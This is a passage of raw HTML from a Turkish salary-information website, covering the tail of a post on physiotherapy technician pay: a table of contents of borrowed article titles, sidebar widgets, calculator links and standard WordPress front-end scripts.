href="#Fizyoterapist_Nedir_Ne_is_Yapar_Maasi_Ne_Kadar_2022_8211_SGK_8230"><span class="toc_number toc_depth_1">7</span> Fizyoterapist Nedir, Ne iş Yapar, Maaşı Ne Kadar 2022 &#8211; SGK &#8230;</a></li><li><a href="#Fizyoterapi_Teknikeri_nedir_ne_is_yapar_8230_8211_Mardin_Life"><span class="toc_number toc_depth_1">8</span> Fizyoterapi Teknikeri nedir, ne iş yapar &#8230; &#8211; Mardin Life</a></li><li><a href="#Fizyoterapi_2_yillik_maaslari_8211_Alpaca_Lab"><span class="toc_number toc_depth_1">9</span> Fizyoterapi 2 yıllık maaşları &#8211; Alpaca Lab</a></li><li><a href="#2022_Guncel_Fizyoterapist_Maaslari_Ne_Kadar_Oldu"><span class="toc_number toc_depth_1">10</span> 2022 Güncel Fizyoterapist Maaşları Ne Kadar Oldu |</a></li><li><a href="#Memur_Maas_Hesaplama_8211_Fizyoterapist_Maasi_8211"><span class="toc_number toc_depth_1">11</span> Memur Maaş Hesaplama &#8211; Fizyoterapist Maaşı &#8211;</a></li><li><a href="#Memur_Maas_Hesaplama_8211_Onlisans_Mezunu_Tekniker_Maasi"><span class="toc_number toc_depth_1">12</span> Memur Maaş Hesaplama &#8211; Önlisans Mezunu Tekniker Maaşı</a></li><li><a href="#2022_Fizyoterapist_Maaslari_8211_Hizmet_Yilina_Gore_Kazanclar"><span class="toc_number toc_depth_1">13</span> 2022 Fizyoterapist Maaşları &#8211; Hizmet Yılına Göre Kazançlar</a></li><li><a href="#Turkiye_Konumundaki_Fizik_Tedavi_Teknikeri_Maasi_8211_Indeed"><span class="toc_number toc_depth_1">14</span> Türkiye Konumundaki Fizik Tedavi Teknikeri Maaşı &#8211; Indeed</a></li><li><a href="#2022_Yili_Fizyoterapist_Maaslari_Ne_Kadar_Kamu"><span class="toc_number toc_depth_1">15</span> 2022 Yılı Fizyoterapist Maaşları Ne Kadar? Kamu</a></li><li><a href="#Fizik_tedavi_teknikeri_olma_sartlari_ve_maaslari_8211_Gurses_Gazetesi"><span class="toc_number toc_depth_1">16</span> Fizik tedavi teknikeri olma şartları ve maaşları &#8211; Gürses Gazetesi</a></li><li><a href="#240_TL_Bedava_Bonus_Fizyoterapi_ve_rehabilitasyon_maas_8230"><span class="toc_number toc_depth_1">17</span> 240 TL Bedava Bonus Fizyoterapi ve rehabilitasyon maaş &#8230;</a></li><li><a href="#Elektronorofizyoloji_Teknikeri_Maasi_2022"><span class="toc_number toc_depth_1">18</span> Elektronörofizyoloji Teknikeri Maaşı 2022</a></li><li><a href="#2_yillik_fizyoterapi_maasi_8211_Herzeldebach"><span class="toc_number toc_depth_1">19</span> 2 yıllık fizyoterapi maaşı &#8211; Herzeldebach</a></li><li><a href="#Fizyoterapi_teknikeri_maaslari_1220_TL_Deneme_Bonusu_3_8211_5_8230"><span class="toc_number toc_depth_1">20</span> Fizyoterapi teknikeri maaşları 1220 TL Deneme Bonusu. 3 &#8211; 5 &#8230;</a></li><li><a href="#Tekniker_Nasil_Olunur_Ne_Kadar_Maas_Alir_2022_8211"><span class="toc_number toc_depth_1">21</span> Tekniker Nasıl Olunur? Ne Kadar Maaş Alır? 2022 &#8211;</a></li><li><a href="#Kamuda_Tekniker_Maaslari_2021_8211_Dil_cevirme_rusca_turkce"><span class="toc_number toc_depth_1">22</span> Kamuda Tekniker Maaşları 2021 &#8211; Dil çevirme rusca turkce</a></li><li><a href="#Fizyoterapi_maasi_8211"><span class="toc_number toc_depth_1">23</span> Fizyoterapi maaşı &#8211;</a></li><li><a href="#Fizyoterapi_Saglik_Teknikeri_Maasi_Ne_Kadar_2022_Is_Ilanlari_8230"><span class="toc_number toc_depth_1">24</span> Fizyoterapi Sağlık Teknikeri Maaşı Ne Kadar? 2022 İş İlanları &#8230;</a></li><li><a href="#Fizyoterapist_Maaslari_2022_Ozelde_Devlette_Yurtdisinda_8211"><span class="toc_number toc_depth_1">25</span> Fizyoterapist Maaşları 2022 (Özelde, Devlette, Yurtdışında) &#8211;</a></li><li><a href="#Fizyoterapist_Maaslari_2022_Devlette_Yurtdisinda_HepKredi"><span class="toc_number toc_depth_1">26</span> Fizyoterapist Maaşları 2022, Devlette, Yurtdışında | HepKredi</a></li><li><a href="#Fizik_Tedavi_Teknikeri_Maaslari_2021_8211_Hayalindeki_Is"><span class="toc_number toc_depth_1">27</span> Fizik Tedavi Teknikeri Maaşları 2021 &#8211; Hayalindeki İş</a></li><li><a href="#Fizyoterapi_teknikeri_maaslari_1220_TL_Deneme_Bonusu_8230"><span class="toc_number toc_depth_1">28</span> Fizyoterapi teknikeri maaşları 1220 TL Deneme Bonusu &#8230;</a></li><li><a href="#Kamuda_tekniker_maaslari_2022"><span class="toc_number toc_depth_1">29</span> Kamuda tekniker maaşları 2022</a></li><li><a href="#Saglik_Bakanligi_duyurdu_2022_yili_istifa_sonrasi_aciktan_atama_8230"><span class="toc_number toc_depth_1">30</span> Sağlık Bakanlığı duyurdu! 2022 yılı istifa sonrası açıktan atama &#8230;</a></li><li><a href="#Saglik_Bakanligi_Personel_Alimi_2022_TSK_Saglik_Memuru_8230"><span class="toc_number toc_depth_1">31</span> Sağlık Bakanlığı Personel Alımı 2022! TSK Sağlık Memuru &#8230;</a></li><li><a href="#2022_yili_istifa_sonrasi_aciktan_atama_kurasi_basvurulari_basladi"><span class="toc_number toc_depth_1">32</span> 2022 yılı istifa sonrası açıktan atama kurası başvuruları başladı</a></li><li><a href="#2_yillik_makine_teknikeri_maaslari_8211_Yazilim_Ucretsiz_Indir"><span class="toc_number toc_depth_1">33</span> 2 yıllık makine teknikeri maaşları &#8211; Yazilim Ucretsiz Indir</a></li><li><a href="#Is_Ilanlari_8211_Bahcelievler_Kariyer_Merkezi"><span class="toc_number toc_depth_1">34</span> İş İlanları &#8211; Bahçelievler Kariyer Merkezi</a></li><li><a href="#Fizik_Tedavi_Teknikeri_Ozelde_Ne_Kadar_Maas_Alir_Solution"><span class="toc_number toc_depth_1">35</span> Fizik Tedavi Teknikeri Özelde Ne Kadar Maaş Alır? (Solution)</a></li><li><a href="#Fizyoterapi_maasi"><span class="toc_number toc_depth_1">36</span> Fizyoterapi maaşı</a></li><li><a href="#Birbirinden_farkli_bez_bebekler_Gaziantep039te_bir_araya_geldi"><span class="toc_number toc_depth_1">37</span> Birbirinden farklı bez bebekler Gaziantep&#039;te bir araya geldi</a></li><li><a href="#politika_POLITIKA_haberleri_haber_haberi_8211_Haber_Ufku"><span class="toc_number toc_depth_1">38</span> politika POLİTİKA haberleri haber haberi &#8211; Haber Ufku</a></li></ul></div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/diger/" rel="category tag">Diğer</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.nekadarmaasi.com/Etiket/fizyoterapi-teknikeri-maasi-2022/" rel="tag">Fizyoterapi Teknikeri Maaşı 2022</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Yazılar">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.nekadarmaasi.com/fizik-tedavi-ve-rehabilitasyon-uzmani-maasi-2022/" rel="prev">Fizik Tedavi ve Rehabilitasyon Uzmanı Maaşı 2022</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.nekadarmaasi.com/fizyoterapist-maasi-2022/" rel="next">Fizyoterapist Maaşı 2022</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.nekadarmaasi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></aside><aside id="block-2" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Kategoriler</strong></h2>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5710"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://www.nekadarmaasi.com/gundem/">Gündem</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a>
</li>
</ul></aside><aside id="block-4" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Arşivler</strong></h2>
</aside><aside id="block-5" class="widget inner-padding widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.nekadarmaasi.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/11/'>Kasım 2021</a></li>
</ul></aside><aside id="block-6" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Son Eklenenler</strong></h2>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/tarihiyerler-org-turkiye-ve-dunya-tarihine-yolculuk/">TarihiYerler.org: Türkiye ve Dünya Tarihine Yolculuk</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/denizli-guvenlik-kamerasinda-guvenliginizi-en-ust-seviyeye-tasiyoruz/">Denizli Güvenlik Kamerasında Güvenliğinizi En Üst Seviyeye Taşıyoruz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/havuz-yapimi/">Havuz yapımı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/izmir-bocek-ilaclama/">İzmir Böcek İlaçlama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/turkce-makale-yazarak-ne-kadar-para-kazanilir/">Türkçe Makale Yazarak Ne Kadar Para Kazanılır?</a></li>
</ul></aside><aside id="block-9" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Hesaplama Araçları</strong></h2>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<ul class="wp-block-list">
<li><a href="https://hesapmakinesi.com.tr/19-ocak-tarihine-kac-gun-kaldi"><strong>19 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/konut-kredisi-hesaplama"><strong>Konut Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/merkez-aci-hesaplama"><strong>Merkez Açı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yagsiz-vucut-agirligi-hesaplama"><strong>Yağsız Vücut Ağırlığı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kombinasyon-hesaplama"><strong>Kombinasyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/boru-agirlik-hesaplama"><strong>Boru Ağırlık Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/vucut-kitle-endeksi-hesaplama"><strong>Vücut Kitle Endeksi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adaylik-kaldirma-sinavi-aks-puan-hesaplama"><strong>Adaylık Kaldırma Sınavı (AKS) Puan Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/17-ocak-tarihine-kac-gun-kaldi"><strong>17 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesirleri-ondalik-sayiya-cevirme"><strong>Kesirleri Ondalık Sayıya Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/elektrikli-arac-sarj-hesaplama"><strong>Elektrikli Araç Şarj Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-aralik-tarihine-kac-gun-kaldi"><strong>28 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekup-hesaplama"><strong>Metreküp Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kambiyo-vergisi-hesaplama"><strong>Kambiyo Vergisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/"><strong>Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gizlilik-politikasi"><strong>Gizlilik Politikası</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/burc-hesaplama"><strong>Burç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/miligramdan-kilograma-cevirme"><strong>Miligramdan Kilograma Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/temettu-geliri-hesaplama"><strong>Temettü Geliri Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sutyen-bedeni-hesaplama"><strong>Sütyen Bedeni Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/online-kronometre"><strong>Online Kronometre</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bilesik-faiz-hesaplama"><strong>Bileşik Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/basit-faiz-hesaplama"><strong>Basit Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac/diger-tr"><strong>Diğer</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ideal-kilo-hesaplama"><strong>İdeal Kilo Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-ocak-tarihine-kac-gun-kaldi"><strong>7 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesir-hesaplama"><strong>Kesir Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kdv-hesaplama"><strong>KDV Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gunluk-protein-ihtiyaci-hesaplama"><strong>Günlük Protein İhtiyacı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/blog/page/8"><strong>Blog</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/cin-takvimi-cinsiyet-hesaplama"><strong>Çin Takvimi Cinsiyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/zam-hesaplama"><strong>Zam Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/27-ocak-tarihine-kac-gun-kaldi"><strong>27 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ihtiyac-kredisi-hesaplama"><strong>İhtiyaç Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/3-ocak-tarihine-kac-gun-kaldi"><strong>3 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-ocak-tarihine-kac-gun-kaldi"><strong>28 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/31-aralik-tarihine-kac-gun-kaldi"><strong>31 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/lend-likiditasyon-fiyati-hesaplama"><strong>Lend Likiditasyon Fiyatı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/5-ocak-tarihine-kac-gun-kaldi"><strong>5 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac"><strong>Araç</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/10-ocak-tarihine-kac-gun-kaldi"><strong>10 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kalori-hesaplama"><strong>Kalori Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi-2"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-gunlerini-hesaplama"><strong>Haftanın Günlerini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-subat-tarihine-kac-gun-kaldi"><strong>7 Şubat Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/9-ocak-tarihine-kac-gun-kaldi"><strong>9 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesap-makinesi"><strong>Yüzde Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/finans-kredisi-hesaplama"><strong>Finans Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/safak-hesaplama"><strong>Şafak Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/4-ocak-tarihine-kac-gun-kaldi"><strong>4 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/banka-borcu-yapilandirma-hesaplama"><strong>Banka Borcu Yapılandırma Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bazal-metabolizma-hizi-hesaplama"><strong>Bazal Metabolizma Hızı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/borsa-komisyon-hesaplama"><strong>Borsa Komisyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/us-kok-ve-kesirli-us-hesap-makinesi"><strong>Üs, Kök ve Kesirli Üs Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yas-hesaplama"><strong>Yaş Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adet-gunu-regl-tarihi-hesaplama-araci"><strong>Adet Günü (Regl Tarihi) Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/inc-hesaplama"><strong>İnç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/desi-hesaplama"><strong>Desi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekare-hesaplama"><strong>Metrekare Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kac-gun-oldu-hesaplama-araci"><strong>Kaç Gün Oldu Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/iki-tarih-arasindaki-gun-sayisini-hesaplama"><strong>İki Tarih Arasındaki Gün Sayısını Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/dairenin-cevresi-ve-alanini-hesaplama"><strong>Dairenin çevresi ve alanını hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/silindirin-alanini-ve-hacmini-hesaplama"><strong>Silindirin Alanını ve Hacmini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sayiyi-kok-disina-cikarma"><strong>Sayıyı Kök Dışına Çıkarma</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-maliyet-hesaplama"><strong>Hisse Maliyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-tavan-serisi-hesaplama"><strong>Hisse Tavan Serisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-kar-zarar-hesaplama"><strong>Hisse Kar Zarar Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/arac-yakit-tuketimi-hesaplama"><strong>Araç Yakıt Tüketimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gfr-hesaplama"><strong>GFR Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/duzeltilmis-qt-hesaplama"><strong>Düzeltilmiş QT Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/asgari-gecim-indirimi-hesaplama"><strong>Asgari Geçim İndirimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adim-hesaplama"><strong>Adım Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesaplama"><strong>Yüzde Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/24-ocak-tarihine-kac-gun-kaldi"><strong>24 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/faiz-hesaplama"><strong>Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://roadtopic.xyz/"><strong>Road Topic</strong></a></li>



<li><a href="https://isimrehberi.tr/"><strong>İsim Rehberi</strong></a></li>
</ul>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Güncel Maaşlar 2024</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://www.nekadarmaasi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nekadarmaasi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
